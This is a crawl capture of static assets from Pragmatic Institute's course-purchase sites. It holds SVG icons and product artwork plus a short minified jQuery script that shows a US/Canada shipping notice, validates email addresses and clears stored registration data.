		c26.9,62.5-2.2,119-64.7,137.6c-12.6,4.3-25.2,8.3-33.4,16.5c26.9,25.2,26.9,66.9,20.8,99.9c-10.4,66.9,70.8,62.5,110.3,43.9V79.6
		C377.5,0.6,239.9,2.3,231.6,75.3L231.6,75.3z"/>
	<g>
		<path class="st1" d="M680.6,386.6h85.1c18.7,0,34.3,15.2,34.3,34.3V506c0,18.7-15.2,34.3-34.3,34.3h-85.1
			c-18.7,0-34.3-15.2-34.3-34.3v-85.1C646.3,401.8,661.5,386.6,680.6,386.6z"/>
		<path class="st1" d="M462.6,31h53c19.1,0,34.7,15.6,34.7,34.7v53c0,19.1-15.6,34.7-34.7,34.7h-53c-19.1,0-34.7-15.6-34.7-34.7v-53
			C427.9,46.6,443.5,31,462.6,31z"/>
		<path class="st1" d="M459.1,313.2h60.4c17.4,0,31.3,13.9,31.3,31.3v59.9c0,17.4-13.9,31.3-31.3,31.3h-60.4
			c-17.4,0-31.3-13.9-31.3-31.3v-59.9C427.9,327.1,441.8,313.2,459.1,313.2z"/>
		<g>
			<path class="st1" d="M621.1,517.7H464.4c-28.7,0-51.7,23-51.7,51.7v156.8c0,28.7,23,51.7,51.7,51.7h156.8
				c28.7,0,51.7-23,51.7-51.7V569.4C672.3,541.2,649.3,517.7,621.1,517.7z M635,720.1c0,11.3-9.1,20.4-20.4,20.4H470.4
				c-11.3,0-20.4-9.1-20.4-20.4V575.9c0-11.3,9.1-20.4,20.4-20.4h144.2c11.3,0,20.4,9.1,20.4,20.4V720.1z"/>
			<path class="st1" d="M688.8,156.5h-93.8c-16.5,0-29.5,13.5-29.5,29.5v93.8c0,16.5,13.5,29.5,29.5,29.5h93.8
				c16.5,0,29.5-13.5,29.5-29.5V186C718.8,169.5,705.3,156.5,688.8,156.5z M690.1,265.5c0,8.7-6.9,15.6-15.6,15.6h-65.1
				c-8.7,0-15.6-6.9-15.6-15.6v-65.1c0-8.7,6.9-15.6,15.6-15.6h65.1c8.7,0,15.6,6.9,15.6,15.6V265.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://buy.pragmaticinstitute.com/static/frontend/Venustheme/fasony/en_US/bootstrap/js/js/Customerregistrationform.min.js
body_size: 823
content:
var jq=jQuery.noConflict();function getUSCanadaMessage(){var US_Canada_message="<div class=\"order-summer-description\">";US_Canada_message+="<p><strong>Please provide the shipping address for the location where the individual registrants will be taking the course.</strong> A hard copy course manual will be shipped to attendees located in The United States and Canada at the address provided. Course purchases must be completed at least 4 business days prior to the event start for advance delivery of course manual. <strong>For multiple registrations where you do not know registrants' addresses, please go ahead and complete your order, then email </strong>";US_Canada_message+="<strong><a href=\"mailto:shipping@pragmaticinstitute.com\"> shipping@pragmaticinstitute.com</a> to provide addresses once they are known.</strong></p></div>";return US_Canada_message;}
function IsEmail(email){var regex=/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(!regex.test(email)&&email!=""){return false;}else{return true;}}
function clearLocalStorageData(commonId){var StoredJsonObj=localStorage.getItem("storeRegData");jsonlocalstr={};if(StoredJsonObj!="null"&&StoredJsonObj!=""&&StoredJsonObj!=null&&typeof StoredJsonObj!=='undefined'){var StoredJsonObj=jQuery.parseJSON(StoredJsonObj);localStorage.setItem("storeRegData","");for(var inputid in StoredJsonObj){var inputvalue=StoredJsonObj[inputid];if(typeof inputvalue!="undefined"&&inputvalue!=null){inputvalue=(typeof inputvalue==="string")?inputvalue.trim():"";}else{inputvalue="";}
if(inputid.indexOf(commonId)==-1){jsonlocalstr[inputid]=inputvalue;}}
storeRegData=JSON.stringify(jsonlocalstr);localStorage.setItem("storeRegData",storeRegData);}}

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/GrayImages/aiforproductmarketers.svg?v=1756368112
body_size: 605
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#B0B0B0;}
</style>
<g>
	<path class="st0" d="M240.2,47.4c-76.8,0.3-124.1,73.3-123.8,163.1c0.3,89.8,46.7,205.8,123.8,277.8L240.2,47.4z"/>
	<path class="st0" d="M625.6,85.4C587,19.1,500.1,14.6,422.4,59.7S267.5,203,243.6,305.8L625.6,85.4z"/>
	<path class="st0" d="M785.3,438.3c38.2-66.6-1.3-144.1-79.3-188.8s-201.5-62.6-302.5-31.9L785.3,438.3z"/>
	<path class="st0" d="M559.5,752.9c76.8-0.2,124.2-73.2,123.9-163s-46.5-205.8-123.5-278L559.5,752.9z"/>
	<path class="st0" d="M174.1,714.5c38.6,66.4,125.4,71,203.1,25.9c77.7-45.1,155.1-143.1,179.1-245.9L174.1,714.5z"/>
	<path class="st0" d="M14.8,361.5c-38.3,66.6,1.2,144.1,79.1,188.9c77.9,44.8,201.5,62.8,302.4,32.2L14.8,361.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/BrownImages/build1.svg?v=1756368228
body_size: 2215
content:
<svg xmlns="http://www.w3.org/2000/svg" width="188" height="215.41" viewBox="0 0 188 215.41">
  <g id="build-selected" transform="translate(0.001)">
    <path id="Path_1763" data-name="Path 1763" d="M1.06,88.46c-5,31.28,8.06,63.66,30.89,82.4a108.593,108.593,0,0,0,13.34,9.6c2.25,1.71,6.45-3.1,6.45-3.1l-1.88-.87c-4,4.73-3.66-.56-3.6-3.74,3.2-23.47,15.19-31.94,15.19-31.94a31.46,31.46,0,0,1-8-5.13c-13.53-12.29-20.37-29.1-18.53-47.22,2.11-20.92,15.88-38,34.23-46.25l1.29-28C35.78,23.13,7,51.31,1.06,88.46Z" fill="#d34d27"/>
    <path id="Path_1764" data-name="Path 1764" d="M186.9,88.46c-5.9-37.15-34.73-65.33-69.41-74.28l1.29,28C137.13,50.46,150.9,67.55,153,88.46a55.9,55.9,0,0,1-19.37,48l-4.95,3.75s5.75,3.94,10.25,13.22a45.79,45.79,0,0,1,4.89,17.33c.07,3.16.39,8.42-3.58,3.72l-1.87.86s4.21,4.78,6.44,3.09c0,0,5.72-2.66,13.67-9.76A89.14,89.14,0,0,0,186.9,88.46Z" fill="#d34d27"/>
    <path id="Path_1765" data-name="Path 1765" d="M96.05,200.12A3.09,3.09,0,0,0,95,198.76a2.39,2.39,0,0,0-1.3-.44,4.14,4.14,0,0,0-3.7,2.47l-.64,1.46s-1.57,3.39-1.86,4a6.13,6.13,0,0,0-.7,2.52,4.78,4.78,0,0,0,.34,2.12,3.06,3.06,0,0,0,1.09,1.42h0a2.43,2.43,0,0,0,1.31.45,4.2,4.2,0,0,0,3.69-2.57l2.42-5.4v-.11a6,6,0,0,0,.67-2.53A4.87,4.87,0,0,0,96.05,200.12Z" fill="#d34d27"/>
    <path id="Path_1766" data-name="Path 1766" d="M90.51,195h0a7.23,7.23,0,0,0,.56-2.47,5.59,5.59,0,0,0-.49-2.65,3.51,3.51,0,0,0-1.5-1.67,3,3,0,0,0-1.27-.36A4.54,4.54,0,0,0,84.09,190c-.13.63-5,11.91-5.12,12.36a5,5,0,0,0,.07,3.84,3.36,3.36,0,0,0,1.52,1.76,3,3,0,0,0,1.29.38A4.59,4.59,0,0,0,85.71,206l1.75-3.74Z" fill="#d34d27"/>
    <path id="Path_1767" data-name="Path 1767" d="M72.77,185.7a5.68,5.68,0,0,0-.61-3.09,3.21,3.21,0,0,0-1.88-1.6,3.109,3.109,0,0,0-.6-.09,3.51,3.51,0,0,0-2.47,1,6.17,6.17,0,0,0-1.76,3h0l-.76,3.22a6.77,6.77,0,0,0-.22,1.23,5.79,5.79,0,0,0,.59,3.16,3.15,3.15,0,0,0,1.89,1.64,2.59,2.59,0,0,0,.61.1,3.68,3.68,0,0,0,3.11-1.67l1.91-5.71A7.56,7.56,0,0,0,72.77,185.7Z" fill="#d34d27"/>
    <path id="Path_1768" data-name="Path 1768" d="M82.22,188.6a5.39,5.39,0,0,0-.46-2.63,3.35,3.35,0,0,0-1.49-1.61h0a2.84,2.84,0,0,0-1.14-.3c-1.51-.09-3.33,1.09-4.26,3.27h0l-3.25,7.46a7,7,0,0,0-.55,2.26,5.64,5.64,0,0,0,.43,2.72,3.4,3.4,0,0,0,1.5,1.68h0a2.7,2.7,0,0,0,1.17.32,4,4,0,0,0,3.52-2.25c.09-.24,3.44-8,3.61-8.28a12,12,0,0,0,.92-2.64Z" fill="#d34d27"/>
    <path id="Path_1769" data-name="Path 1769" d="M134,177.74l-.26-.24L132,176.08c1-.39,1.77-.69,1.87-.75l6.23-3.48a41.51,41.51,0,0,0-11.59-26.54s-3.61,2.83-7.24,3c-3,.15-21.66-7.69-21.73-7.71s-3.2.37-3.73.41-13.28,2-15.84,2.38c-.73.11-1.29.2-1.54.26a4.56,4.56,0,0,0-1.74,1.2A35.688,35.688,0,0,0,74,147.7a62.51,62.51,0,0,1-6.42,6.92,1,1,0,0,0-.34.94c.51,2.63,6.25,7.72,13.33,1.33a43.569,43.569,0,0,0,3.57-3.64h0a1.11,1.11,0,0,1,.9-.35L95.25,154l10.94,7.67,13.53,9.71,12.06,9.38a9.739,9.739,0,0,1,1.21,1.6,3.62,3.62,0,0,1,.47,1.6,4.839,4.839,0,0,1,0,.83,3.55,3.55,0,0,1-.38,1.26,2.25,2.25,0,0,1-1,.95,3.07,3.07,0,0,1-1.34.3,2.35,2.35,0,0,1-1.08-.28l-3.88-2.33h0l-2-1.29a1.88,1.88,0,0,0-.41-.19l-12.8-7.7a1.62,1.62,0,0,0-2.37.87,2.28,2.28,0,0,0,.8,2.8l15.64,9.47a4.6,4.6,0,0,1,1,1.15,4.48,4.48,0,0,1,.78,2.26,4.11,4.11,0,0,1-.6,2.3,2.25,2.25,0,0,1-1.11,1,2.78,2.78,0,0,1-2.48-.11l-2.29-1.38c-2.11-1.29-5.3-3.22-8-4.87l-3.55-2.17-1.17-.72-.56-.35a1.65,1.65,0,0,0-2.43.83,2.37,2.37,0,0,0,.74,2.9l1,.61,8.51,5.21.14.11a4.14,4.14,0,0,1,.74.6,7.3,7.3,0,0,1,1.35,1.76,4.88,4.88,0,0,1,.63,2.13,4.59,4.59,0,0,1-.58,2.29,2.32,2.32,0,0,1-1.26,1.1,4.32,4.32,0,0,1-1.42.2h-.06a3.34,3.34,0,0,1-1.46-.36l-4.25-2.49a5.569,5.569,0,0,0-.82-.58,2.85,2.85,0,0,0-.43-.16l-4.81-2.81a1.7,1.7,0,0,0-2.44,1,2.44,2.44,0,0,0,.87,3l5.76,3.4.07.07a5.43,5.43,0,0,1,1,1.46,4.85,4.85,0,0,1,.44,1.82,3.7,3.7,0,0,1-.48,1.89,2,2,0,0,1-.94.78,2.63,2.63,0,0,1-.65.22l-.37.06a2.13,2.13,0,0,1-1.08-.31h0l-6.93-3.64a29.239,29.239,0,0,0-1.49,4h0l6.9,3.83h0a5.46,5.46,0,0,0,2.67.73,4.6,4.6,0,0,0,1-.14,5.88,5.88,0,0,0,2-.81,5.59,5.59,0,0,0,2-2.13,9,9,0,0,0,1.06-4.46c0-.13,0-.25,0-.38A6.55,6.55,0,0,0,114,208h.1a7,7,0,0,0,2.49-.4,5.93,5.93,0,0,0,3.19-2.88,9.56,9.56,0,0,0,1.12-4.81,2.353,2.353,0,0,0-.06-.65,6.12,6.12,0,0,0,2.86.74,6,6,0,0,0,2.36-.49,5.81,5.81,0,0,0,2.79-2.56,9,9,0,0,0,1.15-4.88,5.54,5.54,0,0,0-.07-.57,5.051,5.051,0,0,0,1,.11h0a5.78,5.78,0,0,0,5.2-3,8.13,8.13,0,0,0,.87-2.87,9.19,9.19,0,0,0,.06-1.73,8.69,8.69,0,0,0-1.09-3.68A13.76,13.76,0,0,0,134,177.74Z" fill="#d34d27"/>
    <path id="Path_1770" data-name="Path 1770" d="M61.12,176.87c-.6-.62-1.12-1.13-1.54-1.53-.21-.2-.4-.37-.58-.51a3.119,3.119,0,0,0-.57-.41c-2.18-1.22-4.1-2.29-5.22-2.9A40.6,40.6,0,0,1,58.93,154a37,37,0,0,1,3.46-4.79c.3-.35.55-.62.77-.86.45.15,1,.32,1.69.52,1.07.31,2.36.64,3.68.89a32.2,32.2,0,0,0,2.66-3.37,1.64,1.64,0,0,0-.46-.13,30.38,30.38,0,0,1-4.88-1.05l-1.77-.54-.5-.18h-.14a1.65,1.65,0,0,0-1.64.37,35.511,35.511,0,0,0-5.62,7.16,45,45,0,0,0-6.56,20.66v.23a2,2,0,0,0,.9,1.84l1.84,1,4.38,2.45.23.19c.45.41,1.33,1.28,2.38,2.37s4.28,4.6,4.32,4.63c.49-1.4.78-2.93,1.37-4.19C63.49,179.52,62.27,178,61.12,176.87Z" fill="#d34d27"/>
    <path id="Path_1771" data-name="Path 1771" d="M108.94,64.93l-.7-26.35-.71-26.41L107.2,0H80.75l-.33,12.17-.7,26.41-.71,26.35-.72,26.69h31.36Z" fill="#d34d27"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-linkedin.svg
body_size: 383
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.927" height="20" viewBox="0 0 20.927 20">
  <path id="ic_linkedin_off" d="M-73.471-225.5v7.737h-4.485v-7.22c0-1.814-.649-3.052-2.273-3.052a2.455,2.455,0,0,0-2.3,1.642,3.08,3.08,0,0,0-.149,1.094v7.536h-4.487s.06-12.228,0-13.494h4.487v1.914c-.009.015-.02.03-.03.044h.03v-.044a4.452,4.452,0,0,1,4.044-2.23c2.953,0,5.166,1.929,5.166,6.073ZM-91.859-237.76a2.341,2.341,0,0,0-2.539,2.332,2.325,2.325,0,0,0,2.48,2.332h.03a2.341,2.341,0,0,0,2.537-2.332,2.332,2.332,0,0,0-2.509-2.332Zm-2.273,20h4.485v-13.494h-4.485Z" transform="translate(94.398 237.76)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-minus.svg
body_size: 142
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7" height="2" viewBox="0 0 7 2"><defs><style>.a{fill:#bbb;}</style></defs><rect class="a" width="7" height="2"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-location.svg
body_size: 299
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11.97" height="18" viewBox="0 0 11.97 18"><defs><style>.a{fill:#fff;fill-rule:evenodd;}</style></defs><g transform="translate(-156 -22)"><path class="a" d="M161.985,22a5.97,5.97,0,0,1,5.985,5.985c0,3.5-4.147,8.944-5.985,12.015C160.169,36.929,156,31.482,156,27.985A5.984,5.984,0,0,1,161.985,22Zm0,3.116a2.858,2.858,0,1,1-2.847,2.869A2.86,2.86,0,0,1,161.985,25.116Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/foundations1.svg?v=1756368382
body_size: 424
content:
<svg id="foundation-default" xmlns="http://www.w3.org/2000/svg" width="218.49" height="193.54" viewBox="0 0 218.49 193.54">
  <path id="Path_1748" data-name="Path 1748" d="M0,125.54V171.1l45.83,22.44h.02v-.01l71.74-39.28V110.63L45.84,142.64Z" fill="#b0b0b0"/>
  <path id="Path_1749" data-name="Path 1749" d="M85.48,72.21,39.62,61.27v40.8l45.86,17.02L147.06,92.4V51.76Z" fill="#b0b0b0"/>
  <path id="Path_1750" data-name="Path 1750" d="M121.43,54.7l.19-.06.28.06v-.15l52.33-16.71V0L121.61,11.48,76.05,5.44V44.71l45.38,9.89Z" fill="#b0b0b0"/>
  <path id="Path_1751" data-name="Path 1751" d="M150.84,90.76,197.1,70.7V35.14L150.84,50.51Z" fill="#b0b0b0"/>
  <path id="Path_1752" data-name="Path 1752" d="M121.94,151.87l52.8-28.91V85.13l-52.8,23.55Z" fill="#b0b0b0"/>
  <path id="Path_1753" data-name="Path 1753" d="M178.01,83.67v37.5l40.48-22.16V65.61Z" fill="#b0b0b0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-check-box-square-selected.svg
body_size: 350
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <g id="icon-check-box-selected" transform="translate(-185 -129.748)">
    <rect id="Rectangle_1668" data-name="Rectangle 1668" width="14" height="14" transform="translate(185 129.748)" fill="#254a75"/>
    <path id="Path_1986" data-name="Path 1986" d="M17.242,20.585l-4.49,4.67a.617.617,0,0,1-.9,0L9.613,22.9a.683.683,0,0,1,0-.94.617.617,0,0,1,.9,0l1.8,1.88,4.04-4.2a.617.617,0,0,1,.9,0A.693.693,0,0,1,17.242,20.585Z" transform="translate(178.575 114.297)" fill="#fff" fill-rule="evenodd"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/insight.svg
body_size: 647
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30.001" height="29.751" viewBox="0 0 30.001 29.751">
  <path id="insight-default" d="M27.358.039a3.113,3.113,0,0,0-3.522,2.713,3.366,3.366,0,0,0,.141,1.584L22.428,5.373,20.443,1.745H10.871L6.532,9.662,4.06,9.636h0A2.1,2.1,0,0,0,1.734,8.165,2.241,2.241,0,0,0,1.7,12.537a2.091,2.091,0,0,0,2.352-1.425h0l2.393.026,4.431,8.084h8.678l1.5,2.539a4.752,4.752,0,0,0-.6,6.169,4.2,4.2,0,0,0,5.784,1.132,4.717,4.717,0,0,0,1.538-5.986,4.241,4.241,0,0,0-5.536-2.1L20.8,18.561l4.424-8.075L23.131,6.653l1.6-1.071a2.966,2.966,0,0,0,3.577.55,3.305,3.305,0,0,0,1.617-3.408A3.171,3.171,0,0,0,27.362.038ZM23.914,22.1a2.986,2.986,0,0,1,2.893,2.479,3.144,3.144,0,0,1-1.732,3.48,2.859,2.859,0,0,1-3.579-1.1,3.231,3.231,0,0,1,.315-3.916A2.869,2.869,0,0,1,23.914,22.1ZM19.654,8.978V7.46H16.019v9.734H15.5V10.7H11.865v6.282L8.678,11.158l-.371-.672.437-.8,3.238-5.912h7.351L20.8,6.459l.7,1.282L23,10.485l-3.353,6.122Zm8.892-5.451a1.7,1.7,0,0,1-1.922,1.479,1.737,1.737,0,0,1-1.408-1.5,1.779,1.779,0,0,1,0-.528A1.7,1.7,0,0,1,27.142,1.5a1.766,1.766,0,0,1,1.4,2.031Z" transform="translate(0.031 -0.009)" fill="#b0b0b0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-location.svg
body_size: 299
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11.97" height="18" viewBox="0 0 11.97 18"><defs><style>.a{fill:#fff;fill-rule:evenodd;}</style></defs><g transform="translate(-156 -22)"><path class="a" d="M161.985,22a5.97,5.97,0,0,1,5.985,5.985c0,3.5-4.147,8.944-5.985,12.015C160.169,36.929,156,31.482,156,27.985A5.984,5.984,0,0,1,161.985,22Zm0,3.116a2.858,2.858,0,1,1-2.847,2.869A2.86,2.86,0,0,1,161.985,25.116Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/BrownImages/design.svg?v=1756368328
body_size: 1361
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#D34E27;}
	.st1{fill:#D34E27;}
</style>
<g>
	<path class="st0" d="M288.1,673.6c0,2.2,0,4.3,0,6.1c0,10.4,10.4,18.7,18.7,18.7c10.4,0,16.5-6.1,18.7-12.6v-2.2
		c12.6-52.1-23-112.5-81.2-110.3c-18.7,0-39.5,8.2-60.4,25.2c-37.3,31.3-31.3,85.5-20.8,129.4c-56.4,10.4-143.7-81.2-119-137.6
		c25.2,4.3,52.1,4.3,75.1-6.1c75.1-31.3,54.3-114.6,14.8-164.6c-18.7-25.2-12.6-58.2,25.2-68.6c64.7-20.8,79,31.3,70.8,79
		c-14.8,87.7,70.8,125.1,149.8,91.6v210.6c0,54.3-93.8,49.9-125.1,43.9c-60.4-12.6-75.1-114.6-43.9-143.7
		C250.3,592,300.2,625.4,288.1,673.6L288.1,673.6z M173.4,239.8c0,0-2.2,0-2.2-2.2c-64.7-31.3-49.9-120.7,23-143.7
		c2.2,14.8,8.3,26.9,18.7,37.3c26.9,29.1,79,20.8,98.1,62.5c16.5,41.7,0,72.9-41.7,85.5c-20.8,6.1-41.7,14.8-56.4,33.4
		c-47.8-16.5-108.6,4.3-125.1,54.3c-10.4,29.1,0,52.1,18.7,75.1c47.8,60.4,25.2,119-52.1,110.3c-18.7-2.2-31.3-8.2-41.7-25.2
		C4.5,513,0.2,496.5,0.2,477.3c-2.2-47.8,14.8-75.1,62.5-91.6c-29.1-52.1-25.2-141.6,43.9-160.2c14.8,23,29.1,37.3,56.4,47.8
		C179.5,283.7,194.3,252.4,173.4,239.8L173.4,239.8z M231.6,75.3c0,14.8,2.2,23,8.3,31.3c31.3,33.4,79,12.6,104.2,75.1
		c26.9,62.5-2.2,119-64.7,137.6c-12.6,4.3-25.2,8.3-33.4,16.5c26.9,25.2,26.9,66.9,20.8,99.9c-10.4,66.9,70.8,62.5,110.3,43.9V79.6
		C377.5,0.6,239.9,2.3,231.6,75.3L231.6,75.3z"/>
	<g>
		<path class="st1" d="M680.6,386.6h85.1c18.7,0,34.3,15.2,34.3,34.3V506c0,18.7-15.2,34.3-34.3,34.3h-85.1
			c-18.7,0-34.3-15.2-34.3-34.3v-85.1C646.3,401.8,661.5,386.6,680.6,386.6z"/>
		<path class="st1" d="M462.6,31h53c19.1,0,34.7,15.6,34.7,34.7v53c0,19.1-15.6,34.7-34.7,34.7h-53c-19.1,0-34.7-15.6-34.7-34.7v-53
			C427.9,46.6,443.5,31,462.6,31z"/>
		<path class="st1" d="M459.1,313.2h60.4c17.4,0,31.3,13.9,31.3,31.3v59.9c0,17.4-13.9,31.3-31.3,31.3h-60.4
			c-17.4,0-31.3-13.9-31.3-31.3v-59.9C427.9,327.1,441.8,313.2,459.1,313.2z"/>
		<g>
			<path class="st1" d="M621.1,517.7H464.4c-28.7,0-51.7,23-51.7,51.7v156.8c0,28.7,23,51.7,51.7,51.7h156.8
				c28.7,0,51.7-23,51.7-51.7V569.4C672.3,541.2,649.3,517.7,621.1,517.7z M635,720.1c0,11.3-9.1,20.4-20.4,20.4H470.4
				c-11.3,0-20.4-9.1-20.4-20.4V575.9c0-11.3,9.1-20.4,20.4-20.4h144.2c11.3,0,20.4,9.1,20.4,20.4V720.1z"/>
			<path class="st1" d="M688.8,156.5h-93.8c-16.5,0-29.5,13.5-29.5,29.5v93.8c0,16.5,13.5,29.5,29.5,29.5h93.8
				c16.5,0,29.5-13.5,29.5-29.5V186C718.8,169.5,705.3,156.5,688.8,156.5z M690.1,265.5c0,8.7-6.9,15.6-15.6,15.6h-65.1
				c-8.7,0-15.6-6.9-15.6-15.6v-65.1c0-8.7,6.9-15.6,15.6-15.6h65.1c8.7,0,15.6,6.9,15.6,15.6V265.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/price.svg
body_size: 1238
content:
<svg xmlns="http://www.w3.org/2000/svg" width="162.784" height="212.86" viewBox="0 0 162.784 212.86">
  <g id="price-default" transform="translate(-0.016 -0.064)">
    <path id="Path_1776" data-name="Path 1776" d="M124.58,137.42l-11.85-2.31,7.74-31.05c.74-2.94-.57-5.73-2.9-6.21l-14.13-2.91c-2.36-.47-4.92,1.54-5.69,4.49L89.62,130.6l-12.08-2.36c-2.42-.47-3.38,1.11-2.14,3.5l15.41,29.73c1.26,2.44,4.2,3,6.51,1.16l27.5-21.25c2.22-1.72,2.12-3.51-.24-4" fill="#b0b0b0"/>
    <path id="Path_1777" data-name="Path 1777" d="M94.47,112.05,89.62,130.6l-12.08-2.36c-1.5-.29-2.43.2-2.64,1.19h0a3.57,3.57,0,0,0,.5,2.28l15.41,29.73a4.09,4.09,0,0,0,2.48,2.08,4.52,4.52,0,0,0,4-.91l27.5-21.26c2.09-1.63,2.12-3.29.16-3.87l-.4-.09-11.85-2.32,7.75-31c.69-2.81-.47-5.48-2.62-6.13l-.29-.08L103.4,94.95c-2.36-.47-4.91,1.54-5.68,4.49L94.47,112h0" fill="#b0b0b0"/>
    <path id="Path_1778" data-name="Path 1778" d="M94.47,112h0" fill="#b0b0b0"/>
    <path id="Path_1779" data-name="Path 1779" d="M72.21,126.65a6.23,6.23,0,0,1,4.22-2.93l3.46-12.91,10.66,2.13,1.69-6.43L78.84,81a4.22,4.22,0,0,0-6.38-1.27l-28.27,20c-2.38,1.69-2.32,3.47.13,4l12.21,2.43L47.63,138c-.87,3.12.44,6.05,2.92,6.52l14.88,2.81c2.46.47,5.14-1.69,6-4.79L73,136.4l-.93-1.78a7.91,7.91,0,0,1,.1-8" fill="#b0b0b0"/>
    <path id="Path_1780" data-name="Path 1780" d="M74.9,129.46h0" fill="#b0b0b0"/>
    <path id="Path_1781" data-name="Path 1781" d="M15.77,169l34-115.54L65.6,32.35l15.86,4c.25,9.48,7.87,18.43,19,21.2s21.84-1.54,26.4-9.7l15.33,3.88L146,77.11l-23.55,114.5ZM104.28,42.67c-.33-1.09-.63-2.11-.94-3.1a8.6,8.6,0,0,1,1.41.22c3.94,1,6.45,4.55,5.63,8s-4.74,5.38-8.73,4.38-6.51-4.59-5.63-8a5.87,5.87,0,0,1,2.9-3.63c.31,1,.61,2,.93,3.1a2.32,2.32,0,0,0,1.57,1.52,2.4,2.4,0,0,0,1.25.07,2,2,0,0,0,1.61-2.5M99.59,20c.18-6.83,3-12.3,7.44-14.65,3.42-1.82,7.7-1.68,12.38.37,3.87,1.7,6.2,4.28,7.11,7.89,1.85,7.35-2.83,17.28-6.72,22.26L100.88,31a39.88,39.88,0,0,1-1.29-11m58,58.25-4.9-31.09a5.09,5.09,0,0,0-3.58-3.79l-20-5.11-4.64-1.19c4.1-5.87,8.53-15.83,6.38-24.07-1.23-4.84-4.59-8.59-9.73-10.86-7.7-3.38-13.24-2-16.55-.3-5.74,3-9.31,9.69-9.53,17.88A41.82,41.82,0,0,0,96,29.76L84,26.71l-20.71-5.3A5.3,5.3,0,0,0,58.15,23L38.33,48.83.19,174a4.3,4.3,0,0,0,3.45,5.46L128,205.41a4.46,4.46,0,0,0,5.34-3.46Z" fill="#b0b0b0"/>
    <path id="Path_1782" data-name="Path 1782" d="M162.8,78.21l-4.43-25.59a5.45,5.45,0,0,0-3.18-4.31s.47,2.51.83,4.55,4.38,25.43,4.38,25.43L136.87,207.81a3,3,0,0,1-1.27,1.92,3.25,3.25,0,0,1-2.52.5L4.4,183.52c-.69-.18-.55.13-.13.84a5.74,5.74,0,0,0,3.5,2.6l.41.1L132.51,212.8a5.791,5.791,0,0,0,6.88-4.54s23.43-129.91,23.41-130" fill="#b0b0b0"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/GrayImages/market1.svg?v=1756368402
body_size: 1417
content:
<svg xmlns="http://www.w3.org/2000/svg" width="221.832" height="192.67" viewBox="0 0 221.832 192.67">
  <g id="market-default" transform="translate(0.004)">
    <path id="Path_1772" data-name="Path 1772" d="M4.24,0c9.21,6.4,17.6,12.61,26.37,18.22s17.66,10.45,27.16,16C58.52,24.37,59.23,15,60,5.1c5,.37,9.6.63,14.18,1.06,24.33,2.29,48.66,4.68,73,6.87,3.54.31,4.56,1.47,4,5s-.45,7.22-.67,11.63c23.39-6.53,46.8-10.77,67.91-22.78,3.83,5,3.75,10.58,3,16A50.69,50.69,0,0,1,207.26,52a14.19,14.19,0,0,0-3.59,7.25c-2.18,13.5-9.21,22.88-22,27.93-2,.79-4.33,2.29-5.2,4.09-4.49,9.3-12.17,12.71-21.9,12.8H143.9c-.53,6.22-1.07,12.59-1.6,18.78,5.09,0,10.05-1,14.35.28s7.94,4.85,11.93,7.3a18.53,18.53,0,0,0,4.76,2.15c4.91,1.3,10.39,1.43,14.73,3.74,11.42,6.07,11.9,20.88.23,26.25-10.23,4.7-21.72,6.9-32.85,9.3C149.61,173.09,145,168.68,140,166c-4.71-2.54-11.13-1.82-16-4.2-6.32-3.11-7.28-8.69-4.62-18.12-7.76,1.49-15.29,2.54-22.6,4.44a36.34,36.34,0,0,1-22.42-.94,185.805,185.805,0,0,0-19.19-5.44c-3.38-.83-4.42-2.36-4.12-5.88,1.14-13.43,2-26.89,2.87-40.34.12-1.77,0-3.57,0-4.44-6.68-.83-12.86-1-18.72-2.48-6.68-1.67-11.13-6.27-13-13.22a10.32,10.32,0,0